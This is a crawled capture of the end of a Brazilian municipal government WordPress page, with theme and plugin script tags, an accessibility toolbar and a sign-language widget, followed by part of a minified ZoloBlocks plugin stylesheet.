var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1768812363' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.pmsg.rj.gov.br @ 2026-01-19 05:46:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0
body_size: 26878
content:
:root{--zoloblocks-brand-color:#3f8efc;--zoloblocks-brand-color-hover:#2667ff;--zoloblocks-brand-text-color:#3f8efc;--zoloblocks-brand-button-color:#fff;--zoloblocks-button-border-radius:6px;--zolo-item-border-radius:10px;--zoloblocks-item-bg-color:#fbfdff;--zoloblocks-item-border-color:rgba(12,11,12,.07);--zolo-item-border-width:1px;--zolo-item-border-style:solid;--zoloblocks-item-box-shadow:"";--zoloblocks-bg-color:"";--zoloblocks-bg-gradient:"";--zoloblocks-bg-image:"";--zoloblocks-bg-repeat:"";--zoloblocks-bg-size:"";--zoloblocks-bg-attachment:"";--zoloblocks-bg-position:""}.zolo-appender-btn{align-items:center;background-color:rgba(180,187,197,.36);border:0;border-radius:var(--zoloblocks-button-border-radius);color:#000;cursor:pointer;display:flex;font-size:15px;gap:2px;margin-top:30px;padding:12px 15px;text-transform:capitalize}.zolo-appender-btn svg{display:block;height:24px;width:24px}.zolo-appender-btn:hover{background-color:rgba(180,187,197,.5)}@media screen and (min-width:1025px){.zolo-hide-desktop{display:none!important}}@media screen and (max-width:1024px)and (min-width:768px){.zolo-hide-tab{display:none!important}}@media screen and (max-width:767px){.zolo-hide-mobile{display:none!important}}.wp-admin .zolo-hide-desktop,.wp-admin .zolo-hide-mobile,.wp-admin .zolo-hide-tab{display:block!important;opacity:.5}button[class*=editor-block-list-item-zolo]:before{background-color:#ddd;border-radius:20px;content:url([data-uri]);font-size:9px;height:15px;margin:10px;opacity:.4;padding:2px;position:absolute;right:0;top:0;width:15px}button[class*=editor-block-list-item-zolo]:hover{color:var(--zoloblocks-brand-color)}button[class*=editor-block-list-item-zolo]:hover:before{background-color:#aea6a6;opacity:.8}button[class*=editor-block-list-item-zolo]:hover .block-editor-block-types-list__item-title span{color:var(--zoloblocks-brand-color)}button[class*=editor-block-list-item-zolo]:hover .block-editor-block-types-list__item-icon svg path{fill:var(--zoloblocks-brand-color)}.zolo-dropdown-popover-content .components-popover__content{width:250px}.zolo-block:not(.zolo-entrance-animation),.zolo-block:not(.zolo-entrance-animation):after{transition:all .3s ease-in-out}span.zolo-pro-badge{align-items:center;background:red;border-radius:3px;color:#fff;display:inline-block;font-size:7px;font-weight:700;justify-content:center;line-height:1;margin-left:10px;padding:5.5px;text-transform:uppercase}.wp-admin .zolo-block,.zolo-transform-wrapper{transform:perspective(var(--zolo-transform-perspective,0)) rotate(var(--zolo-transform-rotate,0)) rotateX(var(--zolo-transform-rotateX,0)) rotateY(var(--zolo-transform-rotateY,0)) translate(var(--zolo-transform-translate,0)) translateX(var(--zolo-transform-translateX,0)) translateY(var(--zolo-transform-translateY,0)) scaleX(calc(var(--zolo-transform-flipX, 1)*var(--zolo-transform-scaleX, var(--zolo-transform-scale, 1)))) scaleY(calc(var(--zolo-transform-flipY, 1)*var(--zolo-transform-scaleY, var(--zolo-transform-scale, 1)))) skewX(var(--zolo-transform-skewX,0)) skewY(var(--zolo-transform-skewY,0));transform-origin:var(--zolo-transform-originY) var(--zolo-transform-originX)}.block-editor-block-breadcrumb li{align-items:center}.block-editor-block-breadcrumb__separator{height:30px;width:30px}.block-editor-block-breadcrumb__button.components-button,.block-editor-block-breadcrumb__current{font-size:14px!important;font-weight:600;text-decoration:none}.block-editor-block-breadcrumb__button.components-button:hover{background-color:transparent!important;color:var(--zoloblocks-brand-color)}.block-editor-block-breadcrumb__current{color:var(--zoloblocks-brand-color)!important}.components-popover.zolo-format-popover .components-popover__content{padding:15px;width:250px}td.block-editor-list-view-block__contents-cell[aria-selected=true] svg,td.block-editor-list-view-block__contents-cell[aria-selected=true] svg path{fill:#fff!important}
.zolo-container-variation-picker{border:2px dashed #e0e0e0;box-shadow:none!important;padding:20px}.zolo-container-variation-picker .components-placeholder{box-shadow:none!important}.zolo-container-variation-picker .components-placeholder__label{align-items:center;justify-content:center!important;width:100%}.zolo-container-variation-picker legend.components-placeholder__instructions{text-align:center}.zolo-container-variation-picker fieldset.components-placeholder__fieldset{max-width:100%!important;width:100%!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variation{border:none!important;box-shadow:none!important}.zolo-container-variation-picker button.components-button.block-editor-block-variation-picker__variation.is-secondary.has-icon{background:#f9f9f9;border:1px solid #d4d4d4!important;padding:5px 20px!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variation path{fill:#d4d4d4!important}.zolo-container-variation-picker .block-editor-block-variation-picker.has-many-variations .components-placeholder__fieldset{max-width:100%!important;width:100%!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations{display:grid!important;grid-template-columns:repeat(6,1fr)!important;justify-content:center!important;margin:15px auto 0;width:auto!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations li{display:block!important;width:100%!important}.zolo-container-variation-picker .components-placeholder__instructions{text-align:center!important;width:100%!important}.block-editor-block-list__block.wp-block-zolo-container.zolo-container-has-children:before{border:0}.block-editor-block-list__block.wp-block-zolo-container:before{border:1px dashed #d5dadf;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.block-editor-block-list__block.wp-block-zolo-container.alignfull.zolo-root-container .zolo-container-inner-blocks-wrap{box-sizing:border-box;display:flex;margin-left:auto!important;margin-right:auto!important;position:relative}.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks,.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks>.block-editor-block-list__layout,.block-editor-block-list__block.wp-block-zolo-container>.zolo-container-inner-blocks-wrap>.block-editor-inner-blocks,.block-editor-block-list__block.wp-block-zolo-container>.zolo-container-inner-blocks-wrap>.block-editor-inner-blocks>.block-editor-block-list__layout{display:flex;height:100%;width:100%}.block-editor-block-list__block.wp-block-zolo-container .block-editor-block-list__layout .block-list-appender.wp-block button{border:none;box-shadow:none;color:#a0a7ac;font-size:62px}@media only screen and (min-width:1024px){.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks>.block-editor-block-list__layout>.wp-block{width:100%}}.editor-styles-wrapper .has-global-padding>.alignfull.wp-block-zolo-container.zolo-root-container{margin-left:auto;margin-right:auto}
body .wp-block-zolo-container>.zolo-container-inner-blocks-wrap,body .wp-block-zolo-container>.zolo-container-inner-blocks-wrap>*,body .wp-block-zolo-container>:not(.wp-block-zolo-container):not(.wp-block){min-width:unset!important;position:relative;width:100%}.wp-block-zolo-container .block-editor-block-list__layout>*{width:100%}.wp-block-zolo-container{box-sizing:border-box}.wp-block-zolo-container figure{margin:0}.wp-block-zolo-container.frontend{box-sizing:border-box;display:flex;position:relative}.wp-block-zolo-container.frontend.alignfull.zolo-root-container .zolo-container-inner-blocks-wrap{box-sizing:border-box;display:flex;margin-left:auto!important;margin-right:auto!important;position:relative;width:100%}.wp-block-zolo-container.frontend.zolo-root-container{margin-block-end:0;margin-block-start:0;margin-left:auto;margin-right:auto}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations>li{margin:0 5px}

.wp-block-zolo-accordion-child{--zolo-child-margin:8px 0 0;--zolo-trigger-padding:24px 20px;--zolo-trigger-gap:10px;--zolo-inner-padding:20px;--zolo-toggle-icon-color:#111;--zolo-toggle-icon-size:16px;border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;margin:var(--zolo-child-margin);overflow:hidden;transition:all .2s ease}.zolo-accordion-item{box-sizing:border-box}.zolo-accordion-item.js-enabled .zolo-accordion-panel{visibility:hidden}.zolo-accordion-item.is-active .zolo-accordion-panel{visibility:visible}.zolo-accordion-item.is-active .zolo-accordion-collapsed-mode{display:none}.zolo-accordion-item.is-active .zolo-accordion-expanded-mode{display:block}.zolo-accordion-wrap .ac-header{margin:0;padding:0}.zolo-accordion-wrap .ac-trigger{align-items:center;background-color:var(--zoloblocks-item-bg-color);border:0;cursor:pointer;display:flex;gap:var(--zolo-trigger-gap);justify-content:space-between;padding:var(--zolo-trigger-padding);transition:color .25s ease;width:100%}.zolo-accordion-wrap .zolo-accordion-head-title{--zolo-head-title-color:#111;color:var(--zolo-head-title-color);font-size:20px;margin:0;text-align:left;transition:all .2s ease}.zolo-accordion-panel{overflow:hidden;transition-property:height,visibility;transition-timing-function:ease}.zolo-accordion-inner{overflow:hidden;padding:var(--zolo-inner-padding)}.zolo-accordion-expanded-mode{display:none}.zolo-accordion-toggle{align-items:center;display:flex;justify-content:center}.zolo-accordion-toggle svg{height:var(--zolo-toggle-icon-size);width:var(--zolo-toggle-icon-size);fill:var(--zolo-toggle-icon-color);display:block}
:root{--primary-color:#000;--secondary-color:#fff;--hover-color:#395ddf;--color-1:#f0f0f0;--color-2:#0000;--color-b1:#266db6;--color-b2:#111;--color-b3:#1a1a1a;--color-b4:#18181a;--color-bg1:#d5edf6;--color-bg2:#6dcff6;--color-bg3:#ffe54c;--color-bg4:#ff013c;--color-bg5:#00e6f6;--color-bg6:#f8f005;--color-bg7:#3dd1e7;--color-bg8:#fee6e3;--color-bg9:#28282d;--color-bg10:hsla(0,0%,100%,.082);--color-bg11:#ff512f;--color-bg-12:#fff5;--color-bg-13:#004dff;--color-bs1:#f09819;--color-ts:#0004;--b:3px;--s:0.45em;--color:#373b44;--slice-0:inset(50% 50% 50% 50%);--slice-1:inset(80% -6px 0 0);--slice-2:inset(50% -6px 30% 0);--slice-3:inset(10% -6px 85% 0);--slice-4:inset(40% -6px 43% 0);--slice-5:inset(80% -6px 5% 0)}.wp-block-zolo-advanced-button{box-sizing:border-box;position:relative;z-index:1}.zolo-advanced-button .zolo-button{background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;cursor:pointer;position:relative;transition:.2s ease-in;white-space:nowrap}.zolo-advanced-button .zolo-button:hover{background-color:var(--zoloblocks-brand-color-hover)}.zolo-advanced-button .zolo-button-content{color:var(--secondary-color);z-index:1}.zolo-advanced-button .zolo-button-icon{fill:var(--secondary-color)}.zolo-advanced-button .zolo-button{gap:8px;padding:12px 30px}.zolo-advanced-button.button-1 .zolo-button{overflow:hidden}.zolo-advanced-button.button-1 .zolo-button:before{background:#000;clip-path:polygon(0 0,100% 0,100% 100%,0 100%);content:"";height:100%;left:0;position:absolute;top:0;transform-origin:50% 100%;transition:clip-path .2s;transition-timing-function:cubic-bezier(.7,0,.2,1);width:100%}.zolo-advanced-button.button-1 .zolo-button:hover:before{clip-path:polygon(0 0,100% 0,0 0,0 100%);transition-duration:.3s}.zolo-advanced-button.button-1 .zolo-button:hover .zolo-button-content,.zolo-advanced-button.button-1 .zolo-button:hover .zolo__display-icon{animation:MoveUpInitial .2s forwards,MoveUpEnd .2s .2s forwards}.zolo-advanced-button.button-1 .zolo-button .zolo-button-content,.zolo-advanced-button.button-1 .zolo-button .zolo__display-icon{overflow:hidden}.zolo-advanced-button.button-2 .zolo-button{background-color:unset}.zolo-advanced-button.button-2 .zolo-button:after{border:1px solid var(--zoloblocks-brand-color);border-radius:0;transform:scale3d(.85,.65,1);transition:transform .3s cubic-bezier(.2,1,.7,1)}.zolo-advanced-button.button-2 .zolo-button:before{background-color:var(--zoloblocks-brand-color);transition:transform .3s cubic-bezier(.2,1,.7,1)}.zolo-advanced-button.button-2 .zolo-button:after,.zolo-advanced-button.button-2 .zolo-button:before{border-radius:var(--zoloblocks-button-border-radius);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.zolo-advanced-button.button-2 .zolo-button:hover:before{transform:scale3d(.9,.8,1)}.zolo-advanced-button.button-2 .zolo-button:hover:after{transform:scaleX(1)}.zolo-advanced-button.button-3 .zolo-button{overflow:hidden}.zolo-advanced-button.button-3 .zolo-button:before{background:#000;content:"";height:100%;left:0;position:absolute;top:0;transform-origin:100% 50%;transition:transform .3s 